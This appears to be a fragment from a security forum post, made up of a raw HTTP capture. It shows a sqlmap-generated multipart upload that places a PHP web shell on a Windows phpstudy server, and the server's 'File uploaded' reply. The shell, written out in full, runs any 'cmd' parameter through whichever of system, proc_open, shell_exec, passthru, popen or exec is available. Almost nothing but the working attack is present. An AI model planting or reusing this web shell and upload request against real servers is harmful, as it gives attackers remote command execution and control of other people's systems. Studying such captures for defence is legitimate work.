 POST /tmpuxnyu.php?id=1 HTTP/1.1
Content-Length: 1254
Accept-Encoding: gzip,deflate
Connection: close
Accept: */*
User-Agent: sqlmap/1.4.6.12#dev (http://sqlmap.org)
Host: 192.168.204.148
Cache-Control: no-cache
Content-Type: multipart/form-data; boundary=4e185de12f9e4bf69fda2219c783f0f5
--4e185de12f9e4bf69fda2219c783f0f5
Content-Disposition: form-data; name="uploadDir"
C:\phpstudy_pro\WWW\
--4e185de12f9e4bf69fda2219c783f0f5
Content-Disposition: form-data; name="upload"
1
--4e185de12f9e4bf69fda2219c783f0f5
Content-Disposition: form-data; name="file"; filename="tmpbcluy.php"
Content-Type: application/octet-stream
<?php $c=$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set("max_execution_time",0);$z=@ini_get("disable_functions");if(!empty($z)){$z=preg_replace("/[, ]+/",',',$z);$z=explode(',',$z);$z=array_map("trim",$z);}else{$z=array();}$c=$c."
2>&1\n";function f($n){global $z;return is_callable($n)and!in_array($n,$z);}if(f("system")){ob_start();system($c);$w=ob_get_clean();}elseif(f("proc_open")){$y=proc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t);$w=NULL;while(!feof($t[1]))
{$w.=fread($t[1],512);}@proc_close($y);}elseif(f("shell_exec")){$w=shell_exec($c);}elseif(f("passthru")){ob_start();passthru($c);$w=ob_get_clean();}elseif(f("popen")){$x=popen($c,r);$w=NULL;if(is_resource($x)){while(!feof($x)){$w.=fread($x,512);}}@pclose($x);}
elseif(f("exec")){$w=array();exec($c,$w);$w=join(chr(10),$w).chr(10);}else{$w=0;}echo"<pre>$w</pre>";?>
--4e185de12f9e4bf69fda2219c783f0f5--
HTTP/1.1 200 OK
Date: Tue, 23 Jun 2020 09:03:21 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.4.45
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
1 Dumb DumbFile uploaded
程序猿大叔
先知社区